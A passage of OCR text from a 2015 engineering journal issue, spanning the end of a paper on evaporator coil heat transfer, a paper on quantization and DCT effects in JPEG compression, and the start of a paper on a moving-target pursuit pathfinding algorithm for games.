S.A. KLEIN et al. Presented paper on experimental investigation of the performance of industrial evaporator coils operating under frosting conditions [5]. This paper shows a field experimental solution of the effects of frost formation on the performance of a low temperature large evaporator coil used in industrial refrigeration systems. A number of experiments were conducted to determine the coil cooling rate of the evaporator over time as frost builds on its surfaces. Measured quantities include inlet and outlet air temperatures, relative humidity of inlet and outlet air, volume flow rate of air. These measurements provide a baseline set of experimental data that can be used to validate numerical models of industrial evaporators operating under frosting conditions.

BRAU J. E. et al. Presented paper on hybrid method for refrigerant flow balancing in multi-circuit evaporator[6]. Hybrid approach for providing control of refrigerant flow distribution in evaporators that contain the use of small balancing valves for each circuit along with a primary expansion device to control the overall superheat from the evaporator. However, the companion paper demonstrated that the flow balancing valves should be located upstream rather than downstream of the evaporator in order to realize good benefits. This paper utilizes the model presented in the companion paper to more fully evaluate the effects of uneven air and refrigerant flow distributions and the benefits of upstream hybrid control in response to these effects.

Rameshwar B. Hagote and S. K. Dahake did the work on Fin arrays on horizontal, inclined and vertical surfaces are used in variety of engineering applications to dissipate heat to the surroundings. Studies of heat transfer and fluid flow associated with such arrays are therefore of considerable engineering significance. The main controlling variables generally available to the designer are the orientation and the geometry of the fin arrays. An experimental work on natural convection adjacent to a vertical heated plate with a multiple V-type partition plates (fins) in ambient air surrounding is already done. Boundary layer development makes vertical fins inefficient in the heat transfer enhancement. As compared to conventional vertical fins, this V-type partition plate works not only as extended surface but also as flow turbulator.[7]

Concluding Remark from Literature Review

From study of above research paper following concluding remark is drawn that Thermal performance of evaporator depend upon:

•Air flow rate from the evaporator coil
•Refrigerant circuitry of the evaporator coil
•Direction of air flow in respect to evaporative coil
•Misdistribution, Non uniform air flow reduces the COP.
•Microchannel evaporator has faster transient behavior than the fin-and-tube evaporator.

Problem Definition

While attempts are being made by researchers over the material for refrigerant and for improving the physical components for each stage of refrigeration cycle, this work intends to pursue the evaluation of the generic con-figuration of the evaporator in terms of the type of cross section, pitch between tubes and presence of fins. The effect on the rate of heat transfer shall be evaluated for each configuration. The parameters to be constant through the exercise are identified as material of the coil ambient temperature, mass flow rate of refrigerant.



Fig -1: Drawing of fin tube Evaporator

Experimentation

Use of the existing refrigeration system can be considered for finding the behavior foe heat transfer. The coils in the form of arrays connected with circular fins (rods) are found as the 'typical' feature of the evaporator. Constants for mechanical strength and esthetics and maintenance need to be considered for final proposal and should be the outline for development of the prototype.

Validation

The inputs are typically secured from the mathematical treatment of the data are further used for comprising or evolving the analytical model. The results offered by CFD analysis as a methodology shall be compared with the physical experiment.

ACKNOWLEDGMENT

I express deep sense of thankfulness towards my guide respected Head of mechanical department. Prof. J. H. Bhangale for his encouragement, support, advice and supervision. I am thankful to Prof. D. D. Palande (P.G.Co-ordinator) for his encouragement and moral support during seminar work. I heartily express my gratefulness to our honorable principle, Dr. G. K. Kharate who has been a constant source of inspiration. I also thankful to those things, which are helped me for completing this work.

CONCLUSION

In this way we are concluded that by using different cross-section of evaporator tube we can find the optimum cross section and geometry of tube that will give the high heat transfer rate and it will improve COP of refrigerator.

REFERENCES:

[1] Man-Hoe Kim, Performance of a Compact Evaporator Coil in Household Refrigerator- Freezers. KSME International journal,Vol.12, 486-492.

[2] Martin Ryhl karn, Wiebke Brix, Brian Elmegaard, Lars Finn Sloth Larsen. Performance of residential air-conditioning systems with flow maldistribution in fin-and-tube evaporators, Department of Mechanical Engineering, Technical Uni-versity of Denmark, Nils Koppels Alle

Bygn, DK-2800 Lyngby, Denmark.

[3] Carles Olite, Carlos D, Joaquim Rigolia. Analysis of Fin-and-Tube Evaporators in No-Frost Domestic Refrigerators. Centre Tecnologic de Transfer`encia de Calor (CTTC) 2010.

[4] A.M. Jacobi, A.D. Sommers. Air-side heat transfer enhancement of a refrigerator evaporator using vortex generation, University of Illinois, 1206 W. GreenStreet, Urbana, IL 61801, USA. Received 15 September 2004; received in revised form 17 February 2005; accepted 1 April 2005.

[5] N. F. Aljuwayhel, D.T. Reindl, S. A. Klein, G. F. Experimental investigation of the performance of industrial evaporator coils operating under frosting conditions. Nellis. University of Wisconsin-Madison, Engineering Drive, Madison, WI 53706, USA. Published online 10 July 2007.

[6] Jun-Hyeung Kim, James E. Braun, Eckhard A. Groll, Evaluation of a hybrid method for refrigerant flow balancing in multi-circuit evaporators. School of Mechanical Engineering, Herrick Laboratories, Purdue University, Lafayette, IN 47907, USA.

[7] Rameshwar B. Hagote and S. K. Dahake, Enhancement of Natural convection heat transfer coefficient by using V-fin array, International Journal of Engineering Research and General Science Volume 3, Issue 2, March-April, 2015.

[8] AbdelAziz, O., Singh, V., Aute, V., Radermacher, R., 2008. A-type heat exchanger simulation using 2-d cfd for airside heat transfer and pressure drop. In: 12th International Refrigeration and Air Conditioning Conference at Purdue, No.2200. West Lafayette, IN, USA.

[9] Eborn, J., Tummescheit, H., Pro¨ lß, K., 2005. Airconditioning -a modelica library for dynamic simulation of ac systems. In:4th International Modelica Conference. Hamburg, Germany,pp. 185e192.

[10] Gunger, K., Winterton, R., 1986. A general correlation for flow boiling in tubes and annuli. Int. J. Heat Mass Transf. 29,351e358.

[11] Quibe´n, J., Thome, J., 2007. Flow pattern based two-phase frictional pressure drop model for horizontal tubes, part ii: New phenomenological model. Int. J. Heat Fluid Flow 28, 1060e1072.

[12] Rameshwar B. Hagote and S. K. Dahake, Study of atural convection heat transfer on horizontal, inclined and vertical heated plate by v-fin array, International Journal of Scientific & Engineering Research, Volume 5, Issue 6, June-2014.

[13] Zhang, W.-J., Zhang, C.-L., 2006. A generalized moving-boundary model for transient simulation of dry-expansion evaporators under larger disturbances. Int. J. Refrigeration 29, 1119e1127

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Effect of Quantisation on Compression ratio and time to Decode JPEG Image

Anil Chhikara

Research scholar in CBS college of engineering, jhajjar

anilchhikara20@gmail.com

Abstract: Image Compression addresses the problem of reducing the amount of data required to represent the digital image. Compression is achieved by the removal of one or more of three basic data redundancies Coding redundancy, which is present when less than optimal code words are used; Inter pixel redundancy, which results from correlations between the pixels of an image & psycho visual redundancy which is due to data that is ignored by the human visual system. Huffman codes contain the smallest possible number of code symbols per source symbol) subject to the constraint that the source symbols are coded one at a time. So, Huffman coding when combined with technique of reducing the image redundancies using Discrete Cosine Transform helps in compressing the image data to a very good extent. The DC relocates the highest energies to the upper left corner of the image. The lesser energy or information is relocated into other areas. From the simulation of the proposed algorithm, it can be concluded that classic DCT with Coarse quantization gives best output and number of coefficient should be around half of the net coefficient to reconstruct the image.

Keywords: DCT (discrete cosine transform), DWT (discrete wavelet transform).

1. Introduction

Compression refers to reducing the quantity of data used to represent a file, image or video content without excessively reducing the quality of the original data. It also reduces the number of bits required to store and/or transmit digital media. To compress something means that you have a piece of data and you decrease its size. JPEG is the best choice for digitized photographs. The Joint Photographic Expert Group (JPEG) system, based on the Discrete Cosine Transform (DCT), has been the most widely used compression method [1][2]. In DCT image data are divided up into n*m number of block. DCT converts the spatial image representation into a frequency map: the average value in the block is represented by the low-order term, strength and more rapid changes across the width or height of the block represented by high order terms. DCT is simple when JPEG used, for higher compression ratio the noticeable blocking artifacts across the block boundaries cannot be neglected. The DCT is fast. It can be quickly calculated and is best for images with smooth edges.

Discrete wavelet transform (DWT) has gained widespread acceptance in signal processing and image compression. Huffman coding is a statistical lossless data compression technique. Huffman coding is based on the frequency of pixel in images. It helps to represent a string of symbols with lesser number of bits. In this lossless compression shorter codes are assigned to the most frequently used symbols, and longer codes to the symbols which appear less frequently in the string. This algorithm is an optimal compression algorithm when only the frequencies of individual letters are used to compress the data. Therefore, when Huffman coding combined with the technique of reducing image redundancies using Discrete Cosine Transform (DCT), helps in compressing the image data to a better level. The Discrete Cosine Transform (DCT) is an example of transform coding. The DCT coefficients are all real numbers unlike the Fourier Transform. The Inverse Discrete Cosine Transform (IDCT) can be used to retrieve the image from its transform representation. The one-dimensional DCT is useful in processing speech waveforms. The two dimensional (2D) signals useful in processing images, for compression coding we need a 2D version of the DCT data, for optimal performance. JPEG is a commonly used standard method of compression for photographic images. The name JPEG stands for Joint Photographic Experts Group, the name of the committee who created the standard. JPEG provides for lossy compression of images. Lossy compression means that some data is lost when it is decompressed. Lossless compression means that when the data is decompressed, the result is a bit-for-bit perfect match with the original one.

The wavelet decomposition method uses two types of filters, i.e low pass filter and high pass filter. In this decomposition ,a Discrete wavelet transform (DWT) image is split into several sub bands(LL,LH,HL,HH); only LL sub band is decomposed further, because it has low frequency and noise compare to other sub band levels[3]. The basic steps for a wavelet based image compression are as shown in figure 1 below [4]:



Figure 1 wavelet based image compression

The basic steps for a wavelet based image de-compression are as shown in figure 2 below



Figure 2 wavelet based de-compression

2. Today's Scenario

The International Standards Organization (ISO) has proposed the JPEG standard for image compression. Each color component of still image is treated as a separate gray scale picture by JPEG. Although JPEG allows any color component separation, images are usually separated into Red, Green, and Blue (RGB) or Luminance (Y), with Blue and Red color differences (U = B – Y, V = R – Y). Separation into YUV color components allows the algorithm to take the advantages of human eyes' lower sensitivity to color information. For quantization, JPEG uses quantization matrices. JPEG allows a different quantization matrix to be specified for each color component [5]. Though the JPEG provides good results previously, it is not perfectly suited for modern multimedia applications because of blocking artifacts.

Wavelet theory and its application in image compression had been well developed over the past decade. The field of wavelets is still sufficiently new and further advancements will continue to be reported in many areas. Many authors have contributed to the field to make it what it is today, with the most well known pioneer probably being Ingrid Daubechies. Other researchers whose contribution directly influences this work include Stephane Mallat for the pyramid filtering algorithm, and the team of R. R. Coifman, Y. Meyer, and M. V. Wickerhauser for their introduction of wavelet packet [6].

Further research has been done on still image compression and JPEG-2000 standard is established in 1992 and work on JPEG-2000 for coding of still images has been completed at end of year 2000. The JPEG-2000 standard employs wavelet for compression due to its merits in terms of scalability, localization and energy concentration [6, 7]. It also provides the user with many options to choose to achieve further compression. JPEG-2000 standard supports decomposition of all the sub-bands at each level and hence requires full decomposition at a certain level. The compressed images look slightly washed-out, with less brilliant color. This problem appears to be worse in JPEG than in JPEG-2000 [8]. Both JPEG-2000 and JPEG operate in spectral domain, trying to represent the image as a sum of smooth oscillating waves. JPEG-2000 suffers from ringing and blurring artifacts. [8]

Most of the researchers have worked on this problem and have suggested the different techniques that minimize the said problem against the compromise for compression ratio.

3. Wavelet and Wavelet Packet

In order to represent complex signals efficiently, a basis function should be localized in both time and frequency domains. The wavelet function is localized in time domain as well as in frequency domain, and it is a function of variable parameters.

The wavelet decomposes the image, and generates four different horizontal frequencies and vertical frequencies outputs. These outputs are referred as approximation, horizontal detail, vertical detail, and diagonal detail. The approximation contains low frequency horizontal and vertical components of the image. The decomposition procedure is repeated on the approximation sub-band to generate the next level of the decomposition, and so on. It is leading to well known pyramidal decomposition tree. Wavelets with many vanishing yield sparse decomposition of piecewise smooth surface; therefore they provide a very appropriate tool to compactly code smooth images. Wavelets however, are ill suited to represent oscillatory patterns [10, 11]. A special from a texture, oscillating

variations, rapid variations in the intensity can only be described by the small-scale wavelet coefficients. Unfortunately, these small-scale coefficients carry very little energy, and are often quantized to zero even at high bit rate.

The weakness of wavelet transform is overcome by new transform method, which is based on the wavelet transform and known as wavelet packets. Wavelet packets are better able to represent the high frequency information [9].

Wavelet packets represent a generalization of multi resolution decomposition. In the wavelet packets decomposition, the recursive procedure is applied to the coarse scale approximation along with horizontal detail, vertical detail, and diagonal detail, which leads to a complete binary tree.

4. Algorithm

The basic algorithm for the compression of an image corresponding to JPEG with Fast and Classic DCT, and varying quantization is presented below, which helps to clears the view of calculation and compression technique.

I. Read the image file using function imread() which returns the intensity vector matrix in uint8 format
II. The image is then undergo block processing of size [8 8].
III. Firstly the type of DCT is selected and then number of DCT coefficients to be transmitted is selected.
IV. The higher energy coefficients are selected for encoding the block and lower energy coefficients are skipped.
V. Coefficients are quantized with a particular identified quantization matrix.
VI. The coefficients after quantization are traced to convert it in a row matrix in a zig-zag fashion.
VII. Now an entropy encoding is used to transmit this vector. The run-length coding is used to do so.
VIII. Now time count starts for decoding process.
IX. The decoding process used just opposite to the encoding.
X. Different variation of quantization and DCT process resulted images are decoded.
XI. Time to elapse the process, compression ratio is also calculated.

$$\text{compression ratio} = \frac{\text{actual size of image in bits}}{\text{compressed size of image in bits}}$$

XII. End the process.

5. Result

The simulation result of given algorithm is presented in Figure 3 and table 1, which helps to draw the conclusion between different parameter resulted from simulation output.

5.1 Effect of number of coefficient on time to Decode:

It can be observed from all the simulated result that compression ratio is independent of no. of coefficient used to recover the image only thing that gets effected is time and as the no. of coefficient increase the time of decoding decreases.

5.2 Effect of quantization on Compression ratio and time to Decode:

It can be observed that as coarse quantization results higher compression ratio and less time to reconstruct the image than fine quantization for same number of coefficient.

5.3 Effect of DCT Type on Compression Ratio and Time to decode:

It can be observed from the table 1 that classic DCT take less to reconstruct the image than Fast DCT.

6. Conclusion

Image compression is of prime importance in real time applications like video conferencing where data are transmitted through a channel. Using JPEG standard DCT is used for mapping which reduces the inter pixel redundancies followed by quantization which reduces the psycho visual redundancies then coding redundancy is reduced by the use of optimal code word having minimum average length. From the above relation between input and output parameters, it can be concluded that classic DCT with Coarse quantization gives best output and number of coefficient should be around half of the net coefficient to reconstruct the image.

REFERENCES:

[1] K. Rao, P. Yip, "Discrete Cosine Transform: Algorithms, Advantages, and Applications", NY Academic, 1990

[2] C.P. Lui, and A. D. Poularikas, "A new sub band coding compression," in Proc., IEEE Southeastern symposium on system theory, Baton Rouge, LA, pp. 317-321, Mar. 1996.

[3] M. Antonini, et al., "Image Coding Using Wavelet Transform" IEEE Transactions on Image Processing, Vol.1, No. 2, pp. 205-220, April 1992.

[4] Refael C. Gonzalez and Richard E. Woods "Digital Image Processing" Delhi, India: Pearson Education, 2003.

[5]. "Video Compression- An Introduction" Array Microsystems Inc., White Paper, 1997.

[6]. Andrew B. Watson, "Image Compression Using the Discrete Cosine Transform," NASA Ames Research Center, Mathematical Journal, Vol.4, Issue 1, pp. 81-88, 1994.

[7]. Wayne E. Bretl, Mark Fimoff, "MPEG2 Tutorial Introduction & Contents: Video Compression Basics-Lossy Coding," 1999.

[8]. Aleks Jakulin, "Baseline JPEG And JPEG2000 Artifacts Illustrated," Visicron, 2002.

[9]. Deepti Gupta, Shital Mutha, "Image Compression Using Wavelet Packet," IEEE, Vol.3, pp. 922-926, Oct. 2003.
[10]. Francois G. Meyar, Amir Averbuch, Jan-Olvo Stromberg, Ronald R. Coifman, "Fast Wavelet Packet Image Compression," IEEE Transaction On Image Processing, Vol.9, No.5, pp. 563-572, May 2000.
[11]. Jose Oliver, Manuel Perez Malumbres, "Fast and Efficient Spatial Scalable Image Compression Using Wavelet Lower Trees," Proceedings of The Data Compression Conference, pp. 133-142, Mar. 2003



Figure 4.3 simulation result of variation in Quantization and DCT type

Table 1 Effect of quantization and DCT type on compression ratio and time to decode image

	Quantize					
	Coarse		Fine			
Compression ratio	**11.56**	**20**	**3.80**	**3.80**	**1**	**Restored Coefficient**
Time	**0.224054**	**0.161477**	**0.241979**	**0.182356**		
Compression ratio	**11.56**	**11.56**	**3.80**	**3.80**	**64**	
Time	**0.206662**	**0.139313**	**0.241826**	**0.178737**		
	Fast	**classic**	**Fast**	**Classic**		
	DCT Type					

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A focused dynamic path finding algorithm to pursue a moving target

Rohit-Renoy, Rahul-Prem, Shubhangi Patil

Student, renoyzac@gmail.com, +919923134799

Abstract—Path finding has its applications in both static and dynamic environments. Various algorithms exist to find a path between a hunter and a prey in a static environment, wherein the prey is stationary. However, the complication arises when the prey is continuously moving around the map. Pursuing a moving target in computer games poses several challenges to agents, including real-time response, large-scale search space, severely limited computation resources, incomplete environmental knowledge, adversarial escaping strategy, and outsmarting the opponent. In this paper we improve upon a novel moving target pursuit algorithm to solve problems involving single hunter and single prey. The algorithm makes use of a queue to store the prey's current trajectory. The hunter then selects the optimal position from this queue and moves to that position in incremental steps. This is repeated till either the hunter catches the prey or the prey escapes. In this paper the previous algorithm is improved by modifying the heuristic function to only calculate heuristics for the part of the map around the hunter. Both the authors previous algorithm and the improved version presented in this paper use RTAA* in its core to plan a local path to the target.

Keywords—AI, Path Finding, RTAA*, Game Search, Moving-target pursuit (MTP), A* search, search optimization

INTRODUCTION

At its core, any path finding method starts by searching a graph by starting at one vertex and exploring its adjacent nodes. This is repeated with the adjacent nodes until the destination node is reached. The path thus found is usually the shortest route to the destination. Two primary problems of pathfinding are to find a path between two nodes in a graph and to find the optimal shortest path. Basic algorithms such as Depth first and Breadth first search address the former problem by exhausting the possibilities; processing starts from the given node, iterating over all possible paths until the destination is reached.

In any path finding algorithm there is a hunter and a prey. These algorithms could be categorized into two parts based on whether the prey is stationary or in motion. However there are two main approaches using which we find the optimal path, they are static and dynamic. In a static algorithm information about the environment is known prior to any activity in the environment. This makes it possible to pre compute values necessary for finding the optimal path even before the hunter and prey are in motion. In a dynamic algorithm however, the environment may change while the computation is in process. An overview of techniques to find the optimal path in such situations is given by Leenen et al[14]. Pursuit tasks occur frequently in many domains. For instance, in computer games human-controlled agents are often pursued by hostile agents. In cooperative settings however, it is required that a computer controlled agent follow the other agents in the world.

Moving target pursuit (MTP) task arises in numerous domains, such as law enforcement, video games. MTP poses multiple challenges for several reasons. Firstly, in real-time scenarios, the time available for planning each move is limited, for example in video games, several game designers impose strict limits to maintain a fluid frame-rate. This frame-rate may differ from one designer to another but usually they're of the order of milliseconds for all path finding units. Secondly, even though a strategy such as 'go to the target's starting position and then repeat all of its moves' may guarantee a capture when the pursuers are faster than the target, we prefer an algorithm where the pursuer outsmarts the target instead of just following and outrunning it.

In this paper we propose a novel algorithm which is built upon a previously established algorithm TAO-MTP [7]. Consider an environment consisting of a map, a hunter and a prey. Certain assumptions about the environment and other entities are made such that, there is an 'escape point' on the map such that if the prey reaches it before the hunter, then we say that the prey has escaped. The positional details about the prey is stored in a queue called as the PreyTrajectory queue, using this queue we calculate the best point for the hunter to intercept the prey. The algorithm works in two phases namely exploration phase and tracking phase. During the exploration phase the hunter searches for the prey using the PreyTrajectory queue, once the position of the prey has been determined then the tracking phase begins. At this point in the algorithm the hunter follow the prey and provided that the hunter's speed is greater than that of the prey then it will eventually catch the prey. This interception point where the hunter intercepts the prey is called as $v_{f\ best}$ and is calculated when the PreyTrajectory queue is full. Under test conditions we found out that after every 4-5 seconds the algorithm calculated $v_{f\ best}$. However, initially when the program starts, the starting position of the prey which is stored in the PreyTrajectory queue is considered as $v_{f\ best}$.

RELATED WORK

Not many techniques are available for pursuing a moving target. However the study on moving target pursuit falls into two broad categories.[1]

(i) The (MTS) moving target search family of algorithms [2]-[6]; these algorithms learn the shortest path distances between pairs of states on a map. Using learning real time A* (LRTA*) the original MTS algorithm was made for a moving target. When tested in turn-based settings where the target periodically skipped moves MTS was shown to be complete. But however, it was subject to "thrashing" and "loss of information" [6] while the target was in motion. The state of the art MTAA* [7], GAA* [8] and fringe-retrieving A* (FRA*) [9] algorithms also belong to this family. MTAA* extended the Adaptive A* algorithm, an incremental heuristic search method, for moving target search and demonstrated experimentally that the resulting MT-Adaptive A* is faster than isolated A* searches. [7]. Adaptive A* being an incremental heuristic search algorithm solves a series of similar search problems faster than A* as it updates the h-values using information obtained from previous searches. Generalized Adaptive A* (GAA*) finds the shortest paths in state spaces where the action costs can increase or decrease over time [8] FRA* is an incremental version of A* that repeatedly finds shortest paths for moving-target search in known grid-worlds. [9]

(ii) A second group of algorithms based on learning a map as compared to a heuristic function such as Trailblazer [9] [10] and Trailblazer with abstraction[11] were designed to build a map of a priori in unknown environment and then used to plan a path towards the target. Another state of the art PR MTS [1] [12] algorithm followed a similar approach. TrailMax and its variant dynamic abstract TrailMax [11] are also such algorithms. The PR MTS algorithm prebuilds a hierarchical state abstraction map, then uses the LRTS *(d,r,T)* learning algorithm [13] in an abstract space to come up with an abstract path of d actions and finally uses A* to refine the abstract path towards the goal.

These previous works however, fail to consider the challenges in modern games as identified in [1]. Firstly, the prey and hunter agents don't take turns in a game environment. Secondly, the maps used in commercial games are not random and tend to exhibit patterns that can be used to the prey's advantage. Thirdly the environments are known to be *a priori.* Fourthly, the prey agents could use sophisticated escaping strategies such as human-controlled agents. Lastly, some methods such as the PR-MTS have an initial pre-computation overhead. And due to the fact that the hunter may use up a large portion of the computational resources available, not much is left for these strategies so that they can be scaled to large maps.

PROBLEMS IN PATH FINDING

One of the most challenging problems in Game Theory is that of pursuing a moving target. Moving target pursuit algorithms consume a lot of computational resources ineffectively in modern computer games. The Artificial Intelligence (AI) engine present in these environments is responsible for delegating hundreds and thousands of hostile agents to plan their pursuit paths simultaneously over large game maps so that they can chase the other escaping weak agents, despite being executed in constrained environmental conditions such as but not limited to real time interactivity, avoiding obstacles,, agent property settings such as the sense scope or move speed, physical dynamics model and adversarial escaping strategy. Consider a small scale example: the Age of Empires 2 game develop by Ensemble-Studios in 1999, in this game almost 60-70% of the game simulation time was spent in finding a path, a major portion of which was consumed for pursuing moving targets. However, moving-target pursuit algorithms can only realize the general tactical action which include actions such as follow-up and pursue. Such algorithms also help in the study pertaining to inverse escaping algorithms and also acts as a basis for implementing game agents with high-level intelligence.

We could thus say that, the underlying problem is a real-time agent-centered tactical search for a moving target over a considerably large map, this is perceived by exploration within the agents' limited sense scope (such as vision scope and hearing scope). Thus it becomes necessary for the hunter to interleave the planning and execution actions with an incomplete knowledge about the environment. The distinctive properties of this problem renders existing static target search algorithms such as Dijkstra, A* and D* inapplicable.

However a significant portion of the computational resources available is consumed as a result of the game designers wanting to maintain a steady and smooth frame rate. These limit are usually to the order of milliseconds for all path finding units, while the players require the agents' responses to them to be made as early as possible. They would prefer the hunter to outsmart the prey rather than simply outrunning it. This approach raises the following questions:

1. How can we minimize the planning time before the move is made and particularly before the first-move delay so that the hunter responds to the players' request in real time?

2. If only the local sensory information pertaining to a large map is given, how can the hunter plan a near to optimal pursuit path and simultaneously minimize the memory and overall learning time required?

3. How can the prey be outsmarted and captured by the hunter, knowing that the prey has a sophisticated escaping strategy.

PROBLEM FORMULATION

The problem of Moving Target Pursuit can be summarized into a single definition as a tuple. The tuple will be $\left(G, A_h, A_p, (v_h^0, u_h^0, d_h^0, s_h^0), \left(v_p^0, u_p^0, d_p^0, s_p^0\right)\right)$ where G is the map in which the simulation is run, A_p and A_h denote the Prey and the Hunter respectively and $(v_h^0, u_h^0, d_h^0, s_h^0)$ denotes the initial parameters of the Hunter, while $\left(v_p^0, u_p^0, d_p^0, s_p^0\right)$ denotes the initial parameters of the Prey. The distance between the Hunter and the Prey is the Manhattan distance between v_h and v_p denoted as $|v_h v_p|$. Thus, the termination condition of the algorithm is when $v_h = v_p$. Equal v_h and v_p indicate that A_h and A_p are present at the same position and A_h has captured A_p. If $\left|v_h v_p\right| > s_h$ where s_h is the sense scope of the Hunter then, this indicates that A_p has moved out of the sense scope of the Hunter meaning that A_p has escaped.

In order to focus on the essence of the problem, we have made the following basic assumptions that have also been made in previous works on this subject.

1) The study is based on maps of commercial games, where each of the maps is made of several cells and each cell can either be occupied by an Agent or a Wall.

2) Agents can move only in four directions, i.e., Up, Down, Left, and Right. If the agent can travel between any two free neighbouring cells and, an edge is added to the Graph. The cost of travelling along that edge will be 1.

3) u_h and u_p are measured by the number of vertices agents have moved per time unit. We assume they are constant and $u_h > u_p$.

4) v_p in any time is reachable for A_h to move to, in order to avoid the meaningless situation where it is impossible for the Hunter to reach the Prey. This is needed for completeness in all real-time heuristic search algorithms.

5) The environment, except for the moving target, is static and deterministic.

6) We consider only admissible heuristic functions which do not overestimate the actual remaining cost to the goal.

ALGORITHM

The TAO-MTP algorithm which is used in this paper is derived from a previous paper [7].

The main idea of TAO-MTP algorithm mostly lies in the tracking strategy: it uses a queue to store the prey's trajectory and simultaneously employs the highly efficient runs real-time Adaptive A*(RTAA*) [8] algorithm to search for any position in the queue. Once it has explored the position, it will stop searching and move to the position, then move along the stored trajectory to pursue the prey. As long as the hunter's moving speed is faster than that of the prey, and its sense scope is large enough, it will eventually capture the prey.

The contributions, in this paper, are mainly made to further improve the performance while calculating the heuristics in the exploration phase.

The working of the TAO-MTP algorithm can be described as follows –

First, the target game map is converted into its equivalent graph representation. Each of the nodes of the graph represent whether the corresponding cell in the map is traversable or not. An edge is added to the graph between any two nodes corresponding to which the cells in the map are traversable.

Second, the prey's Trajectory is stored in a queue which is used to estimate the convergence point between Hunter and prey.

Third, a heuristic function is designed to measure the Hunter's overall pursuit cost, which includes the cost of moving to the position in the stored trajectory and the cost of moving along this trajectory from the position until capturing the prey.

Fourth, RTAA* is repeatedly executed within limited steps to approach the current optimal position, so as to get a suboptimal overall pursuit cost. Meanwhile, the Hunter speculatively moves to any position in the stored Trajectory to speed up the convergence.

Fifth, a logic threshold is set to limit the storage requirements of the prey's stored trajectory. The segment of the trajectory which is of little value is culled, thereby freeing up storage space.

Sixth, the ratio of the cost of not using the tracking strategy to the cost of using it in the process of moving along the stored trajectory is monitored. When the ratio is below a minimum threshold value there is a large curve in the stored trajectory and the advantage of using the tracking strategy disappears in current situation, the stored trajectory will be automatically cleared, and TAO-MTP algorithm is restarted to optimize the pursuit path.

OPTIMIZATION

In order to automatically reduce the storage cost of the escaping trajectory, the queue Q sets a logical threshold, denoted as $|Q|_{max}$, to limit the length of the stored trajectory. The queue Q will automatically delete the segment of the stored trajectory from its head once $|Q| > |Q|_{max}$, because the segment stored earlier is of less usage to store than that most recently stored.

